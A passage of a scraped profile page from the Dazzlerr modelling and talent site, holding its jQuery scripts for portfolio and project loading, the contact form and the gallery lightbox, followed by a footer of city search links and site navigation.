                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="22135";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/22135/profile/A3D7BD98-9713-9882-4C57-8A7B949BACA9.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1143";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="22135";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Vickyrajput - Model in Ahmedabad | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6&amp;cache=1768657320" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6&amp;cache=1768657320" id="wp-i18n-js"></script>
